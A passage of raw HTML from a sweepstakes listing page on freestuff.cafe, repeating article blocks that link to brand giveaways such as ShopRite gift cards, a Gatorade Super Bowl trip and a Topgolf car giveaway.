				Read More<span class="screen-reader-text"> Michelob Ultra Superior Year Giveaway – Win 4 Epic Superior Year Trips &#038; $10,000 &#8211; Anheuser-Busch, LLC</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54709243 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/shoprite-customer-experience-sweepstakes-win-100-shoprite-gift-card-30-winners-wakefern-food-corp/" rel="bookmark">ShopRite Customer Experience Sweepstakes – Win $100 ShopRite Gift Card (30 Winners) &#8211; Wakefern Food Corp</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/shoprite-customer-experience-sweepstakes-win-100-shoprite-gift-card-30-winners-wakefern-food-corp/" class="post-more-link">
				Read More<span class="screen-reader-text"> ShopRite Customer Experience Sweepstakes – Win $100 ShopRite Gift Card (30 Winners) &#8211; Wakefern Food Corp</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54709244 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/helium-mobile-dialing-up-the-holiday-spirit-giveaway-win-an-iphone-16-or-google-pixel-8-10-winners-helium-mobile/" rel="bookmark">Helium Mobile Dialing Up The Holiday Spirit Giveaway &#8211; Win An IPhone 16 Or Google Pixel 8 (10 Winners) &#8211; Helium Mobile</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/helium-mobile-dialing-up-the-holiday-spirit-giveaway-win-an-iphone-16-or-google-pixel-8-10-winners-helium-mobile/" class="post-more-link">
				Read More<span class="screen-reader-text"> Helium Mobile Dialing Up The Holiday Spirit Giveaway &#8211; Win An IPhone 16 Or Google Pixel 8 (10 Winners) &#8211; Helium Mobile</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54707991 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/just-make-pasta-trip-to-italy-sweepstakes-win-a-6-night-trip-for-2-to-italy-6-winners-winland-foods/" rel="bookmark">Just Make Pasta Trip To Italy Sweepstakes – Win A 6 &#8211; Night Trip For 2 To Italy (6 Winners) &#8211; Winland Foods</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/just-make-pasta-trip-to-italy-sweepstakes-win-a-6-night-trip-for-2-to-italy-6-winners-winland-foods/" class="post-more-link">
				Read More<span class="screen-reader-text"> Just Make Pasta Trip To Italy Sweepstakes – Win A 6 &#8211; Night Trip For 2 To Italy (6 Winners) &#8211; Winland Foods</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54707988 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/starbucks-customer-experience-survey-sweepstakes-100-gift-card-1200-winners-starbucks/" rel="bookmark">Starbucks Customer Experience Survey Sweepstakes &#8211; $100 Gift Card, 1200 Winners &#8211; Starbucks</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/starbucks-customer-experience-survey-sweepstakes-100-gift-card-1200-winners-starbucks/" class="post-more-link">
				Read More<span class="screen-reader-text"> Starbucks Customer Experience Survey Sweepstakes &#8211; $100 Gift Card, 1200 Winners &#8211; Starbucks</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54707989 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/2024-gatorade-super-bowl-lix-sweepstakes-win-2-tickets-to-super-bowl-lix-at-the-caesars-superdome-gatorade/" rel="bookmark">2024 Gatorade Super Bowl LIX Sweepstakes – Win 2 Tickets To Super Bowl LIX At The Caesars Superdome &#8211; Gatorade</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/2024-gatorade-super-bowl-lix-sweepstakes-win-2-tickets-to-super-bowl-lix-at-the-caesars-superdome-gatorade/" class="post-more-link">
				Read More<span class="screen-reader-text"> 2024 Gatorade Super Bowl LIX Sweepstakes – Win 2 Tickets To Super Bowl LIX At The Caesars Superdome &#8211; Gatorade</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54707990 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/hunt-brothers-free-pizza-for-a-year-giveaway-win-a-year-of-free-pizza-hunt-brothers-pizza/" rel="bookmark">Hunt Brothers Free Pizza For A Year Giveaway &#8211; Win A Year Of Free Pizza &#8211; Hunt Brothers Pizza</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/hunt-brothers-free-pizza-for-a-year-giveaway-win-a-year-of-free-pizza-hunt-brothers-pizza/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hunt Brothers Free Pizza For A Year Giveaway &#8211; Win A Year Of Free Pizza &#8211; Hunt Brothers Pizza</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54707541 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/2024-2025-discover-scholarship-sweepstakes-win-5000-scholarship-12-winners-discover-products-inc/" rel="bookmark">2024-2025 Discover Scholarship Sweepstakes – Win $5,000 Scholarship (12 Winners) &#8211; Discover Products, Inc.</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/2024-2025-discover-scholarship-sweepstakes-win-5000-scholarship-12-winners-discover-products-inc/" class="post-more-link">
				Read More<span class="screen-reader-text"> 2024-2025 Discover Scholarship Sweepstakes – Win $5,000 Scholarship (12 Winners) &#8211; Discover Products, Inc.</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54706717 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/big-smash-prize-draw-with-nick-kyrgios-sweepstakes-win-a-trip-for-2-to-london-to-play-tennis-with-nick-kyrgios-joe-juice/" rel="bookmark">Big Smash Prize Draw with Nick Kyrgios Sweepstakes &#8211; Win A Trip For 2 To London To Play Tennis With Nick Kyrgios &#8211; Joe Juice</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/big-smash-prize-draw-with-nick-kyrgios-sweepstakes-win-a-trip-for-2-to-london-to-play-tennis-with-nick-kyrgios-joe-juice/" class="post-more-link">
				Read More<span class="screen-reader-text"> Big Smash Prize Draw with Nick Kyrgios Sweepstakes &#8211; Win A Trip For 2 To London To Play Tennis With Nick Kyrgios &#8211; Joe Juice</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54706718 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/holdurr-car-rental-win-a-trip-to-iceland-sweepstakes-win-a-7-night-trip-for-2-to-iceland-holdur-car-rental/" rel="bookmark">Holdurr Car Rental Win A Trip To Iceland Sweepstakes &#8211; Win A 7-Night Trip For 2 To Iceland &#8211; Holdur Car Rental</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/holdurr-car-rental-win-a-trip-to-iceland-sweepstakes-win-a-7-night-trip-for-2-to-iceland-holdur-car-rental/" class="post-more-link">
				Read More<span class="screen-reader-text"> Holdurr Car Rental Win A Trip To Iceland Sweepstakes &#8211; Win A 7-Night Trip For 2 To Iceland &#8211; Holdur Car Rental</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54706719 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/encounters-tour-win-a-spot-on-our-incredible-india-tour-win-an-8-day-tour-of-india-encounters-travel/" rel="bookmark">Encounters Tour Win A Spot On Our Incredible India Tour &#8211; Win An 8-Day Tour Of India &#8211; Encounters Travel</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/encounters-tour-win-a-spot-on-our-incredible-india-tour-win-an-8-day-tour-of-india-encounters-travel/" class="post-more-link">
				Read More<span class="screen-reader-text"> Encounters Tour Win A Spot On Our Incredible India Tour &#8211; Win An 8-Day Tour Of India &#8211; Encounters Travel</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54706699 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/lifetime-summer-romance-sweepstakes-win-a-trip-for-2-to-paris-ae-television-networks/" rel="bookmark">Lifetime Summer Romance Sweepstakes – Win A Trip For 2 To Paris &#8211; A&#038;e Television Networks</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/lifetime-summer-romance-sweepstakes-win-a-trip-for-2-to-paris-ae-television-networks/" class="post-more-link">
				Read More<span class="screen-reader-text"> Lifetime Summer Romance Sweepstakes – Win A Trip For 2 To Paris &#8211; A&#038;e Television Networks</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54706700 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/topgolf-win-2025-acura-mdx-giveaway-win-a-brand-new-car-topgolf/" rel="bookmark">Topgolf Win 2025 Acura MDX Giveaway – Win A Brand New Car &#8211; TopGolf</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/topgolf-win-2025-acura-mdx-giveaway-win-a-brand-new-car-topgolf/" class="post-more-link">
				Read More<span class="screen-reader-text"> Topgolf Win 2025 Acura MDX Giveaway – Win A Brand New Car &#8211; TopGolf</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54706701 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/mcnichols-tools-of-the-trade-giveaway-win-bags-bass-pro-shops-gift-card-more-mcnichols/" rel="bookmark">McNICHOLS Tools Of The Trade Giveaway &#8211; Win Bags, Bass Pro Shops Gift Card &#038; More &#8211; McNICHOLS</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/mcnichols-tools-of-the-trade-giveaway-win-bags-bass-pro-shops-gift-card-more-mcnichols/" class="post-more-link">
				Read More<span class="screen-reader-text"> McNICHOLS Tools Of The Trade Giveaway &#8211; Win Bags, Bass Pro Shops Gift Card &#038; More &#8211; McNICHOLS</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54706698 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/star-wars-outlaws-themed-falcon-northwest-pc-giveaway-win-a-custom-star-wars-outlaws-gaming-pc-falcon-northwest-computer-systems/" rel="bookmark">Star Wars Outlaws Themed Falcon Northwest PC Giveaway &#8211; Win A Custom Star Wars Outlaws Gaming PC &#8211; Falcon Northwest Computer Systems</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/star-wars-outlaws-themed-falcon-northwest-pc-giveaway-win-a-custom-star-wars-outlaws-gaming-pc-falcon-northwest-computer-systems/" class="post-more-link">
				Read More<span class="screen-reader-text"> Star Wars Outlaws Themed Falcon Northwest PC Giveaway &#8211; Win A Custom Star Wars Outlaws Gaming PC &#8211; Falcon Northwest Computer Systems</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54706032 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/fragrancenet-july-shopping-spree-sweepstakes-win-500-shopping-spree-fragrancenet-com/" rel="bookmark">FragranceNet July Shopping Spree Sweepstakes – Win $500 Shopping Spree &#8211; FragranceNet.com</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/fragrancenet-july-shopping-spree-sweepstakes-win-500-shopping-spree-fragrancenet-com/" class="post-more-link">
				Read More<span class="screen-reader-text"> FragranceNet July Shopping Spree Sweepstakes – Win $500 Shopping Spree &#8211; FragranceNet.com</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54705757 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/michaels-rating-and-review-sweepstakes-win-a-250-michaels-gift-card-michaels-stores-inc/" rel="bookmark">Michaels Rating And Review Sweepstakes – Win A $250 Michaels Gift Card &#8211; Michaels Stores, Inc.</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/michaels-rating-and-review-sweepstakes-win-a-250-michaels-gift-card-michaels-stores-inc/" class="post-more-link">
				Read More<span class="screen-reader-text"> Michaels Rating And Review Sweepstakes – Win A $250 Michaels Gift Card &#8211; Michaels Stores, Inc.</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54705758 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/reserve-cookware-x-greenpan-sweepstakes-win-a-reserve-10pc-cookware-set-green-pan/" rel="bookmark">Reserve Cookware X GreenPan Sweepstakes – Win A Reserve 10pc Cookware Set &#8211; Green Pan</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/reserve-cookware-x-greenpan-sweepstakes-win-a-reserve-10pc-cookware-set-green-pan/" class="post-more-link">
